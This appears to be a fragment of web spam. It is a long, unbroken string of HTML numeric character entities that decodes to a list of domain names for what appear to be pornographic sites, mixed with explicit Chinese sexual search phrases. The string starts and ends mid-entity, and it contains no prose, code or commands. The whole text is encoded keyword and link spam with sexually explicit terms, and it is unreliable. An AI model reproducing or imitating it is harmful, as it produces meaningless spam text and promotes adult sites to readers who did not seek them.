77;&#87;&#87;&#87;&#44;&#54;&#57;&#54;&#57;&#81;&#81;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#56;&#56;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#56;&#56;&#79;&#67;&#79;&#77;&#33394;&#24773;&#22312;&#32447;&#25773;&#25918;&#27431;&#32654;&#88;&#88;&#88;&#65;&#86;&#19977;&#23544;&#33821;&#33673;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#46;&#90;&#89;&#88;&#87;&#87;&#87;&#46;&#49;&#53;&#83;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#83;&#83;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#69;&#65;&#86;&#67;&#79;&#77;&#19996;&#26041;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#82;&#73;&#66;&#73;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#66;&#73;&#48;&#48;&#48;&#67;&#79;&#77;&#33258;&#24944;&#35270;&#39057;&#83;&#81;&#84;&#54;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#56;&#52;&#70;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#70;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#82;&#69;&#73;&#80;&#65;&#78;&#87;&#87;&#87;&#46;&#89;&#89;&#56;&#50;&#57;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#89;&#89;&#56;&#50;&#57;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#74;&#73;&#74;&#73;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#74;&#73;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#49;&#49;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#49;&#49;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#89;&#74;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#89;&#74;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#57;&#88;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#57;&#88;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#65;&#73;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#70;&#70;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#70;&#70;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#75;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#75;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#89;&#50;&#48;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#89;&#50;&#48;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#66;&#66;&#83;&#46;&#67;&#79;&#77;&#65;&#86;&#84;&#84;&#84;&#24535;&#26449;&#29618;&#23376;&#33394;&#22312;&#32447;&#22899;&#22899;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#57;&#49;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#51;&#54;&#81;&#81;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#49;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#49;&#49;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#73;&#83;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#82;&#73;&#83;&#73;&#78;&#71;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#55;&#72;&#72;&#46;&#67;&#79;&#78;&#65;&#75;&#76;&#77;&#73;&#77;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#66;&#65;&#66;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#66;&#65;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#86;&#73;&#68;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#86;&#73;&#68;&#83;&#67;&#79;&#77;&#33402;&#29255;&#24211;&#26446;&#23447;&#29790;&#35270;&#39057;&#52;&#57;&#20025;&#40614;&#23612;&#21476;&#25289;&#29579;&#23376;&#22825;&#28079;&#27431;&#32654;&#24178;&#21040;&#66;&#21943;&#27700;&#87;&#87;&#87;&#46;&#86;&#77;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#77;&#56;&#52;&#67;&#79;&#77;&#55;&#67;&#73;&#74;&#85;&#78;&#22312;&#32447;&#35270;&#39057;&#51;&#53;&#80;&#25105;&#25105;&#25105;&#29233;&#33394;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#50;&#53;&#76;&#65;&#78;&#71;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#50;&#53;&#76;&#65;&#78;&#71;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#52;&#52;&#52;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#74;&#67;&#65;&#49;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#67;&#65;&#49;&#50;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#57;&#49;&#88;&#70;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#57;&#49;&#88;&#70;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#77;&#81;&#68;&#72;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#88;&#77;&#81;&#68;&#72;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#56;&#67;&#79;&#77;&#21313;&#20843;&#31105;&#22899;&#20248;&#33394;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#67;&#53;&#67;&#53;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#84;&#65;&#76;&#85;&#77;&#79;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#84;&#65;&#76;&#85;&#77;&#79;&#68;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#77;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#77;&#75;&#67;&#79;&#77;&#25105;&#30340;&#23567;&#39578;&#36924;&#26377;&#22768;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#52;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#52;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#88;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#88;&#77;&#77;&#67;&#79;&#77;&#54;&#54;&#57;&#82;&#85;&#44;&#67;&#79;&#77;&#95;&#54;&#54;&#57;&#82;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#51;&#51;&#87;&#87;&#87;&#46;&#75;&#69;&#75;&#65;&#79;&#71;&#69;&#46;&#70;&#85;&#78;&#86;&#73;&#68;&#69;&#79;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#69;&#69;&#44;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#57;&#49;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#57;&#49;&#83;&#69;&#67;&#79;&#77;&#50;&#56;&#50;&#56;&#87;&#87;&#87;&#46;&#51;&#55;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#56;&#80;&#72;&#46;&#67;&#79;&#77;&#91;&#26080;&#21517;&#93;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#57;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#57;&#56;&#57;&#56;&#67;&#79;&#77;&#54;&#54;&#55;&#55;&#8746;&#80;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#66;&#90;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#66;&#90;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#82;&#73;&#67;&#79;&#77;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#49;&#49;&#49;&#67;&#79;&#77;&#79;&#79;&#79;&#79;&#79;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#79;&#79;&#79;&#79;&#79;&#48;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#84;&#81;&#66;&#66;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#84;&#81;&#66;&#66;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#84;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#84;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#49;&#54;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#49;&#54;&#54;&#51;&#67;&#79;&#77;&#19968;&#36215;&#24178;&#30770;&#21543;&#32467;&#34915;&#33909;&#31687;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#72;&#73;&#72;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#65;&#86;&#72;&#73;&#72;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#57;&#57;&#50;&#48;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#88;&#88;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#88;&#88;&#80;&#80;&#67;&#79;&#77;&#26085;&#38889;&#22478;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#49;&#51;&#53;&#22909;&#21514;&#33394;&#87;&#87;&#57;&#56;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#57;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#57;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#54;&#51;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#54;&#51;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#53;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#53;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#82;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#82;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#77;&#65;&#86;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#77;&#65;&#86;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#65;&#78;&#77;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#65;&#78;&#77;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#49;&#72;&#72;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#49;&#57;&#49;&#87;&#87;&#87;&#46;&#83;&#90;&#66;&#76;&#84;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#66;&#76;&#84;&#76;&#67;&#79;&#77;&#33394;&#22899;&#20154;&#20307;&#23567;&#31348;&#87;&#87;&#87;&#46;&#79;&#80;&#70;&#90;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#80;&#70;&#90;&#71;&#67;&#79;&#77;&#33394;&#28608;&#24773;&#20869;&#23556;&#30452;&#25773;&#21512;&#38598;&#19979;&#36733;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#83;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#83;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#74;&#87;&#76;&#80;&#84;&#84;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#88;&#74;&#87;&#76;&#80;&#84;&#84;&#78;&#69;&#84;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#89;&#85;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#88;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#78;&#77;&#87;&#87;&#87;&#46;&#86;&#84;&#84;&#86;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#84;&#84;&#86;&#84;&#67;&#79;&#77;&#88;&#80;&#51;&#48;&#51;&#43;&#49;&#48;&#50;&#52;&#43;&#26149;&#26262;&#33457;&#24320;&#87;&#87;&#87;&#46;&#53;&#54;&#56;&#50;&#55;&#77;&#79;&#66;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#56;&#50;&#55;&#77;&#79;&#66;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#52;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#52;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#54;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#56;&#46;&#67;&#79;&#77;&#77;&#76;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#53;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#53;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#80;&#73;&#78;&#71;&#77;&#69;&#73;&#51;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#77;&#77;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#77;&#77;&#54;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#55;&#82;&#79;&#72;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#55;&#82;&#79;&#72;&#66;&#67;&#79;&#77;&#33509;&#22971;&#20013;&#20986;&#28201;&#27849;&#22312;&#32447;&#87;&#87;&#87;&#46;&#52;&#52;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#82;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#50;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#86;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#51;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#51;&#51;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#79;&#83;&#82;&#73;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#79;&#83;&#82;&#73;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#71;&#49;&#49;&#49;&#46;&#90;&#88;&#89;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#48;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#48;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#57;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#57;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#65;&#86;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#75;&#72;&#84;&#84;&#80;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#21674;&#21674;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#52;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#54;&#51;&#53;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#54;&#51;&#53;&#78;&#69;&#84;&#20122;&#27954;&#27431;&#32654;&#25104;&#32;&#20154;&#32;&#22312;&#32447;&#25773;&#25918;&#32;&#87;&#87;&#87;&#46;&#53;&#53;&#87;&#87;&#82;&#82;&#46;&#67;&#79;&#77;&#32;&#49;&#48;&#55;&#46;&#49;&#52;&#56;&#46;&#49;&#48;&#49;&#46;&#52;&#54;&#87;&#87;&#87;&#46;&#88;&#79;&#52;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#79;&#52;&#52;&#56;&#67;&#79;&#77;&#30333;&#27905;&#25945;&#24072;&#25105;&#20063;&#51;&#55;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#38498;&#87;&#87;&#87;&#46;&#53;&#49;&#90;&#88;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#90;&#88;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#67;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#67;&#88;&#83;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#69;&#77;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#69;&#77;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#53;&#49;&#67;&#79;&#77;&#34588;&#26691;&#25104;&#29087;&#26102;&#19996;&#23425;&#87;&#87;&#87;&#46;&#72;&#57;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#57;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#57;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#57;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#90;&#65;&#86;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#65;&#86;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#70;&#84;&#82;&#78;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#70;&#84;&#82;&#78;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#85;&#66;&#85;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#85;&#66;&#85;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#67;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#67;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#48;&#85;&#46;&#67;&#79;&#78;&#26085;&#26412;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#50;&#56;&#8553;&#74;&#74;&#12289;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#75;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#75;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#50;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#50;&#48;&#57;&#67;&#79;&#77;&#90;&#79;&#85;&#74;&#73;&#90;&#90;&#87;&#87;&#87;&#46;&#80;&#80;&#53;&#52;&#51;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#53;&#52;&#51;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#86;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#53;&#52;&#51;&#46;&#67;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#53;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#53;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#83;&#71;&#90;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#71;&#90;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#49;&#51;&#67;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#49;&#51;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#77;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#77;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#51;&#55;&#48;&#55;&#55;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#51;&#49;&#49;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#49;&#49;&#75;&#67;&#79;&#77;&#83;&#65;&#83;&#72;&#65;&#46;&#77;&#89;&#76;&#65;&#78;&#85;&#83;&#95;&#83;&#65;&#83;&#72;&#65;&#77;&#89;&#76;&#65;&#78;&#85;&#83;&#87;&#87;&#87;&#46;&#70;&#65;&#66;&#85;&#65;&#86;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#84;&#85;&#66;&#69;&#56;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#84;&#86;&#57;&#57;&#57;&#67;&#79;&#77;&#67;&#65;&#79;&#83;&#65;&#79;&#71;&#73;&#70;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#48;&#56;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#54;&#75;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#54;&#75;&#69;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#27431;&#32654;&#33258;&#25293;&#29031;&#29255;&#87;&#87;&#87;&#46;&#49;&#49;&#56;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#49;&#49;&#56;&#67;&#67;&#87;&#87;&#87;&#65292;&#55;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#65292;&#49;&#50;&#53;&#87;&#87;&#87;&#46;&#66;&#83;&#85;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#83;&#85;&#68;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#78;&#89;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#89;&#89;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#57;&#54;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#57;&#57;&#46;&#84;&#86;&#95;&#87;&#87;&#87;&#65;&#86;&#57;&#57;&#84;&#86;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#68;&#54;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#67;&#74;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#49;&#75;&#65;&#78;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#88;&#88;&#25104;&#24180;&#20154;&#30340;&#35270;&#39057;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#54;&#48;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#88;&#86;&#65;&#56;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#80;&#75;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#80;&#75;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#53;&#52;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#53;&#52;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#52;&#55;&#52;&#55;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#52;&#49;&#75;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#75;&#65;&#78;&#67;&#79;&#77;&#25554;&#22823;&#22902;&#32654;&#22899;&#30340;&#36924;&#36924;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#76;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#68;&#66;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#68;&#66;&#67;&#79;&#77;&#67;&#78;&#78;&#84;&#74;&#48;&#48;&#55;&#30913;&#21147;&#38142;&#25509;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#88;&#73;&#65;&#78;&#71;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#88;&#73;&#65;&#78;&#71;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#67;&#76;&#85;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#67;&#76;&#85;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#66;&#65;&#73;&#83;&#69;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#73;&#66;&#65;&#73;&#83;&#69;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#7